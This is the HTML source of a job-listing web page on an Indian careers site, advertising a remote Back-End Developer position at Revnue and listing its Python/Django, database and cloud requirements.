		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-6913" class="td-post-template-3 post-6913 post type-post status-publish format-standard has-post-thumbnail category-jobs tag-devoloper tag-internships tag-jobs tag-jobs-in-hyderabad tag-software-jobs-for-freshers td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Back-End Developer 2023 | Revnue Recruitment |</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg" data-caption="Test Automachine Jobs"><img width="612" height="340" class="entry-thumb td-modal-image" src="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg" srcset="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg 612w, https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company-300x167.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Test Automachine Jobs" title="Test Automachine Jobs"/></a><figcaption class="wp-caption-text">Test Automachine Jobs</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></li></ul>                <h1 class="entry-title">Back-End Developer 2023 | Revnue Recruitment |</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-13T06:50:08+00:00" >February 13, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6913">597</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p>A student from various disciplines<strong> </strong>can Apply. Interested and eligible candidates can read more details below.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_56461"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/xFny_5L4MJQ?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>Company Name:-</strong> Revnue</p>



<p><strong>Job Position:-</strong>&nbsp;Back-End Developer</p>



<p><strong>Job Location:-</strong>&nbsp;Across India (Remote)</p>



<p><strong>Salary Package:-</strong>&nbsp;As per Company Standards</p>



<p><strong>Job Type:-</strong> Full-Time</p>



<p><strong>Required Qualifications:-</strong></p>



<ul class="wp-block-list">
<li>Bachelor’s degree in computer programming, computer science, or a related field.</li>



<li>Programming experience using Python – Django framework</li>



<li>Web development experience with web frameworks such as Django and Flask</li>



<li>Experience working with a relational database, such as PostgreSQL/ SQL Server.</li>



<li>Strong understanding of the web development cycle and programming techniques and tools.</li>



<li>Focus on efficiency, user experience, and process improvement.</li>



<li>Excellent project and time management skills.</li>



<li>Strong problem solving and verbal and written communication skills.</li>



<li>Strong communication skills – written and verbal English</li>



<li>Ability to work independently or with a group.</li>
</ul>



<figure class="wp-block-table"><table><tbody><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/pwc-recruitment-associate-with-8-1-lpa-2022-apply-now/" target="_blank" rel="noreferrer noopener">Pwc</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/oracle-openings-as-technical-analyst-1-support-experience-0-2-years/" target="_blank" rel="noreferrer noopener">oracle</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/zoho-corp-recruitment-software-developer-2022/" target="_blank" rel="noreferrer noopener">Zoho</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/infosys-off-campus-hiring-full-time-b-e-b-tech-mca-apply-now/" target="_blank" rel="noreferrer noopener">Infosys</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/wipro-recruitment-developer-job-vacancy-apply-online/" target="_blank" rel="noreferrer noopener">Wipro</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/apple-recruitment-network-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Apple</a></strong></td><td>Apply for&nbsp;<a href="https://www.chooseyourcareer.in/job-openings-on-siemens-software-engineer/" target="_blank" rel="noreferrer noopener"><strong>siemens</strong></a></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/volvo-recruitment-as-graduate-engineer-2022/" target="_blank" rel="noreferrer noopener">Volvo</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/microsoft-recruitment-software-engineer-2022/" target="_blank" rel="noreferrer noopener">Microsoft</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;Deloitte</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-solugenix-associate-executive-trainee-us-finance/" target="_blank" rel="noreferrer noopener">solugenix</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;</a><a href="https://www.chooseyourcareer.in/logitech-openings-as-software-engineer-chennai-2022/" target="_blank" rel="noreferrer noopener">Logitech</a></strong></td><td>Apply for<strong><a href="https://www.chooseyourcareer.in/accenture-hiring-2022-associate-software-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Accenture</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/mindtree-hiring-as-python-sse-2022-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Mindtree</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/capgemini-engineering-off-campus-hiring-2022-openings-for-freshers-with-4-5-lpa-package/" target="_blank" rel="noreferrer noopener">Capgemini</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/jp-morgan-recruitment-as-software-engineering2022/" target="_blank" rel="noreferrer noopener">&nbsp;J.P Morgan</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/servicenow-hiring-2022-software-qa-engineer-apply-now/" target="_blank" rel="noreferrer noopener">Service now</a></strong></td></tr></tbody></table></figure>



<p><strong>Preferred Qualifications:-</strong></p>



<ul class="wp-block-list">
<li>Strong, object-oriented design and coding experience using Python</li>



<li>Extensive experience building REST APIs using Django</li>



<li>Fundamental understanding of relational databases, SQL, and experience using a relational database management system such as PostgreSQL</li>



<li>Fundamental understanding of cloud computing and experience developing using AWS infrastructure, services, and APIs</li>



<li>Ability to effectively articulate technical challenges and solutions</li>



<li>Deal well with ambiguous/undefined problems and ability to think abstractly</li>
</ul>



<p><strong>Job Description &amp; Responsibilities:-</strong></p>



<p>Revnue is looking for an analytical, results-driven back-end developer who will work with team members to troubleshoot and improve current back-end applications and processes. The Back-end Developer will use his or her understanding of programming languages and tools to analyze current codes and industry developments, formulate more efficient processes, solve problems, and create a more seamless experience for users. You should have excellent communication, computer, and project management skills.</p>



<ul class="wp-block-list">
<li>Compile and analyze data, processes, and codes to troubleshoot problems and identify areas for improvement.</li>



<li>Collaborating with the front-end developers and other team members to establish objectives and design more functional, cohesive codes to enhance the user experience.</li>



<li>Developing ideas for new programs, products, or features by monitoring industry developments and trends.</li>



<li>Recording data and reporting it to proper parties, such as clients or leadership.</li>



<li>Participating in continuing education and training to remain current on best practices, learn new programming languages, and better assist other team members.</li>



<li>Write code that is easy for other engineers to understand and expand on, through technology/library choices, code style (readability matters), and documentation</li>



<li>Taking lead on projects, as needed.</li>
</ul>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_67447"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/xFny_5L4MJQ?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p class="has-text-align-center"><strong>join our Official You tube:</strong>&nbsp;<strong><a href="https://www.youtube.com/c/ChooseYourCareerraj/videos" target="_blank" rel="noreferrer noopener">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-1b74abff-55c7-4bb8-8e7d-13561c3e6577"><strong>Join our Official Linked in:&nbsp;<a href="https://www.linkedin.com/feed/">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-84df8781-b438-4e28-9e55-43796204a7f7"><strong>Join our Official Twitter:<a href="https://twitter.com/job4fresherss" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://twitter.com/home"><strong>Click Here</strong></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link wp-element-button" href="https://revnue-corp.breezy.hr/p/0bb2843d8ef2-backend-developer" target="_blank" rel="noreferrer noopener">APPLY HERE</a></div>
</div>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.chooseyourcareer.in/backend-developer-2023-python-django-2023/"     class="crp_link post-7052"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Test Automachine Jobs" title="Backend Developer 2023 | Python/Django | 2023" /></figure><span class="crp_title">Backend Developer 2023 | Python/Django | 2023</span></a></li><li><a href="https://www.chooseyourcareer.in/backend-jobs-openings-2023-phenom-apply-asap/"     class="crp_link post-7285"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/03/phenom-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Phenom Hiring Full Stack 2023" title="Backend Jobs Openings 2023 | Phenom | Apply Asap" /></figure><span class="crp_title">Backend Jobs Openings 2023 | Phenom | Apply Asap</span></a></li><li><a href="https://www.chooseyourcareer.in/software-engineer-backend-2023-freshers-paytm/"     class="crp_link post-7473"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/02/company-3-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="Software Engineer – Backend 2023" title="Backend Jobs Openings 2023 | Freshers | Paytm |" /></figure><span class="crp_title">Backend Jobs Openings 2023 | Freshers | Paytm |</span></a></li><li><a href="https://www.chooseyourcareer.in/verizon-recruitment-2023-java-developer-apply-now/"     class="crp_link post-6661"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/01/verizon-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Verizon Hiring 2023 | Full Stack" title="&lt;strong&gt;Verizon Recruitment 2023 | Java Developer | Apply Now&lt;/strong&gt;" /></figure><span class="crp_title">Verizon Recruitment 2023 | Java Developer | Apply Now</span></a></li><li><a href="https://www.chooseyourcareer.in/jpmorgan-chase-recruitment-2023-sql-developer-apply-now/"     class="crp_link post-6743"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/j.p-morgan-1-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="JPMorgan Chase Hiring 2023" title="&lt;strong&gt;JPMorgan Chase Recruitment 2023 |SQL Developer| Apply Now!&lt;/strong&gt;" /></figure><span class="crp_title">JPMorgan Chase Recruitment 2023 |SQL Developer| Apply Now!</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-off-campus-recruitment-2023/"     class="crp_link post-6832"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Off Campus Recruitment | Developer – Analyst 2023" /></figure><span class="crp_title">Deloitte Off Campus Recruitment | Developer – Analyst 2023</span></a></li></ul><div class="crp_clear"></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/internships/">internships</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs/">jobs</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fback-end-developer-2023-revnue-recruitment%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Back-End+Developer+2023+%7C+Revnue+Recruitment+%7C&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fback-end-developer-2023-revnue-recruitment%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
